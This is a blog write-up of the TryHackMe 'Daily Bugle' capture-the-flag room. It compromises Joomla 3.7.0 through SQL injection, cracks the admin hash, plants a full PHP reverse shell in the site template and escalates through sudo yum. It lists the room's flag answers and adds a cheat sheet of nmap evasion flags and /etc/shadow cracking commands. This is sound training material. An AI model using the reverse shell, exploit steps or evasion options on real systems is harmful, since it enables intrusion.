Daily Bugle - TryHackMe
9 min read
Published at: Mar 22, 2024

Compromise a Joomla CMS account via SQLi, practise cracking hashes and escalate your privileges by taking advantage of yum.
Metadata
Meta
- Room name: Daily Bugle
- URL: https://tryhackme.com/room/dailybugle
Goal
Compromise a Joomla CMS account via SQLi, practise cracking hashes and escalate your privileges by taking advantage of yum.
Cheat Sheet
Before we begin, as always there is a generic Cheat Sheet for this room which could be integrated in your own notes. You find it at at the bottom of this write-up. You can also find all of my notes at https://hailstormsec.com/posts/categories/notes.
Questions
Access the web server, who robbed the bank?

Answers(s)
SpiderMan
What is the Joomla version?
The easiest way to figure out the version of Joomla is to use an nmap script.
sudo nmap -p 80 --script=http-enum 10.10.159.37
PORT STATE SERVICE
80/tcp open http
| http-enum:
| /administrator/: Possible admin folder
| /administrator/index.php: Possible admin folder
| /robots.txt: Robots file
| /administrator/manifests/files/joomla.xml: Joomla version 3.7.0
| /language/en-GB/en-GB.xml: Joomla version 3.7.0
| /htaccess.txt: Joomla!
| /README.txt: Interesting, a readme.
| /bin/: Potentially interesting folder
| /cache/: Potentially interesting folder
| /icons/: Potentially interesting folder w/ directory listing
| /images/: Potentially interesting folder
| /includes/: Potentially interesting folder
| /libraries/: Potentially interesting folder
| /modules/: Potentially interesting folder
| /templates/: Potentially interesting folder
|_ /tmp/: Potentially interesting folder
Answers(s)
3.7.0
What is Jonah's cracked password?
Now that we know the version, we can start to look for potential vulnerabilities. I usually do so by using searchsploit.

On exploit-db there is a way to do it simply with sqlmap. However the room suggests we do it with a python-script instead. So we simply google "joomla 3.7.0 exploit" and we find the GitHub link with the exploit ready! Now we can just wget it onto our machine:
wget https://raw.githubusercontent.com/stefanlucas/Exploit-Joomla/master/joomblah.py

To see what the password is we can try and utilise JohnTheRipper.
john hash --wordlist=/usr/share/wordlist/rockyou.txt

Answers(s)
spiderman123
What is the user flag?
Now with the newfound credentials (jonah as the username) we can try and log onto the joomla admin portal (/administrator) that we found before with our nmap scan.
To get a shell however we can tamper with the website template and replace it with a reverse shell:



I used the following php-reverse shell:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 [email protected]
set_time_limit (0);
$VERSION = "1.0";
$ip = ''; // You have changed this
$port = ; // And this
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid <b> -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() </b> -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string
";
}
}
?>
Now before navigating to the landing page to trigger our reverse shell, make sure to create a listener:
nc -lvnp 4444
Boom! We have a shell. Now we just want to stabilise it and get the user flag!
python -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
# CTRL + Z
stty raw -echo; fg
stty rows 38 columns 116
How does it work?
Explanation per line:
- Which uses Python to spawn a better-featured bash shell. At this point, our shell will look a bit prettier, but we still won’t be able to use tab autocomplete or the arrow keys.
- This will give us access to term commands such as clear.
- This does two things: first, it turns off our own terminal echo which gives us access to tab autocompletes, the arrow keys, and Ctrl + C to kill processes.
- Get back to the shell.
About the flag though... when running whoami I realised I'm apache.

The logical place to start is the /var/www/html folder since we are on a webserver. Here we find a configuration file which LUCKILY has some credentials for me.

The credentials are stated to be for root... but we instead get them to work for the user "jjameson"!

Answers(s)
27a260fe3cba712cfdedb1c86d80442e
What is the root flag?
A good place to start when "privescing" is to run sudo -l to see what we are allowed to do.

Now the best way to go is GTFOBins - a curated list of Unix binaries that can be used to bypass local security restrictions in misconfigured systems. By simply navigating to yum we see a way to escalate our privileges!

Option `a` doesn't work due to fpm not being installed on the system, forcing us to go with option `b`.

The final flag is now accessable for us inside of the `/root` folder!
Answers(s)
eec3d53292b1821868266858d7fa6f79
Cheat Sheet
You can also find all of the following under the notes category.
Nmap
Initial port scan:
sudo nmap -p- -v
Add -Pn if windows machine
Narrow secondary scan:
sudo nmap -v -A -sC --script vuln -p PORTS
Nmap to searchsploit:
sudo nmap -sV -p PORTS -oX searchsploit.xml && searchsploit --nmap searchsploit.xml
Scripts
--script scriptname: run scriptslocate *.nse: list all scripts
Good scripts:
| Script name | Functionality |
|---|---|
| dns-brute | Attempts to enumerate DNS hostnames by brute force guessing of common subdomains. |
| http-enum | Enumerates directories used by popular web applications and servers. |
| http-title | Shows the title of the default page of a web server. |
| nfs* | Enumerates network file shares. |
| smb-os-discovery | Attempts to determine the operating system, computer name, domain, workgroup, and current time over the SMB protocol (ports 445 or 139). |
| smb-brute | Attempts to guess username/password combinations over SMB, storing discovered combinations for use in other scripts. |
| smb-enum-shares | Tries to enumerate shares. |
| smb-enum-users | Tries to enumerate users of the shares. |
Other script syntax:
-sC - Default scripts
--script all - runs all script (can DoS)
--script-updatedb - update the NSE scripts
--script banner - run the named script (banner) against the target(s)
--script-help "http*" - get help for the named script(s) (use wildcard * alone for all scripts)
--script "http*" - run all scripts beginning with http against the target(s)
--script "smb*" - run all scripts beginning with smb against the target(s)
--script category - runs all scripts within a script-category (e.g. vuln)
Examples, categories, etc: https://nmap.org/book/nse-usage.html
Other flags
| Flag | Function |
|---|---|
| -sU | UDP scan |
| -F | top 100 ports |
| -iL | input file |
| -D | decoy source IP (RND for random) |
| -S | spoof IP, need to be on the same network |
| -g | source port (-g 443 to resemble https, or -g 53 for UDP to resemble DNS ) |
| --reason | show target response |
| --packet_trace | show packet details |
| traceroute | show topology |
| Packet fragmentation | |
| -f | to set the data in the IP packet to 8 bytes. |
| -ff | to limit the data in the IP packet to 16 bytes at most. |
| --mtu SIZE | to provide a custom size for data carried within the IP packet. The size should be a multiple of 8. |
| Packet fragmentation end | |
| --data-length | set a specific length (multiple of 8) |
| --badsum | send invalid packet |
| --ip-options "[S/L] IP IP2" | Strict and loose routing |
| --proxies | comma separated proxy list (HTTP or SOCKS4) |
| --spoof-mac | need to be on the same network |
| --ttl | set specific time to live |
Searchsploit
Queries exploit.db Usage:
searchsploit SEARCH TERM
Flags:
- --cve CVE: search on cve number
- -u: update
- -x ID: examine the exploit
- -p: Show the full path to an exploit (and also copies the path to the clipboard if possible)
JohnTheRipper
Also:
- zip2john
- ssh2john
- neo2john
- rar2john
- etc... https://www.kali.org/tools/john/
# Combine passwd and shadow for linux systems
sudo unshadow /etc/passwd /etc/shadow > unshadowed
# unshadowed parser
cat unshadowed | awk +F: '{print $2}' | sort -u
john --wordlist=list.txt --format=md5crypt unshadowed.txt
Add rules
You can add rules with --rules=best64 or KoreLogic
Cracked passwords stored in ~/.john/john.pot or add --show and --show=left
Custom rule
Edit: /etc/john/john.conf
Example
For [!@#$]word\d{2} (regex), for non-regex terms. Prepend with !@#$ and append with two digits on every given word:
[List.Rules:rulename]Az"[0-9][0-9]" ^[!@#$]- To create list:
john --wordlist=password-list --rule=rulename --stdout > new.lst
Stabilise Shell
python -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
# CTRL + Z
stty raw -echo; fg
stty rows 38 columns 116
How does it work?
Explanation per line:
- Which uses Python to spawn a better-featured bash shell. At this point, our shell will look a bit prettier, but we still won’t be able to use tab autocomplete or the arrow keys.
- This will give us access to term commands such as clear.
- This does two things: first, it turns off our own terminal echo which gives us access to tab autocompletes, the arrow keys, and Ctrl + C to kill processes.
- Get back to the shell.
Support me
Thank you so much for reading and I hope you found it inspirational or helpful! You can best support me by doing any of the following bellow!
- Turn off Adblocker: A simple yet impactful way to support me for free.
- Sign Up: If you haven't already, consider signing up to get access to more content and receive optional newsletters.
- Buy Premium: Explore the Premium option for additional perks and exclusive content.
- Give a Tip: Your generosity is always very appreciated.
You can read more about the perks of being a Member or Subscriber here.
Additionally, you can stay updated and engage with me on social media:
Contact me here: [email protected]


